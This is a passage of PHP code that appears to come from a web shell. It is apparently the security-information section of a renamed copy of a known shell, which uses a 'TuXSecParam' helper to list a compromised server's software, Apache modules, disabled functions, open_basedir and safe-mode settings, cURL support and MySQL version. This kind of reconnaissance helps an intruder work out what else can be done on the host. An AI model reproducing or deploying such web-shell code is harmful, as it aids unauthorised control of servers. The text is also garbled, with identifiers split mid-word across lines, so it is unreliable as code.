
		}

	}

	TuXSecParam(
'Server software'
, @gete
nv(
'SERVER_SOFTWARE'
));

if
(function_exists(
'apache_get_module
s'
))

        TuXSecParam(
'Loaded Apache modules'
, 
implode(
', '
, apache_get_modules()));

	TuXSecParam(
'Disabled PHP Function
s'
, 
$GLOBALS
[
'disable_functions'
]?
$GLOBALS
[
'disable_functions'
]:
'none'
);

	TuXSecParam(
'Open base dir'
, @ini_ge
t(
'open_basedir'
));

	TuXSecParam(
'Safe mode exec dir'
, @i
ni_get(
'safe_mode_exec_dir'
));

	TuXSecParam(
'Safe mode include dir'
, 
@ini_get(
'safe_mode_include_dir'
));

	TuXSecParam(
'cURL support'
, function
_exists(
'curl_version'
)?
'enabled'
:
'no'
);

$temp
=
array
();

if
(function_exists(
'mysql_get_client
_info'
))

$temp
[] = 
"MySql ("
.mysql_ge
t_client_info().
")"
;
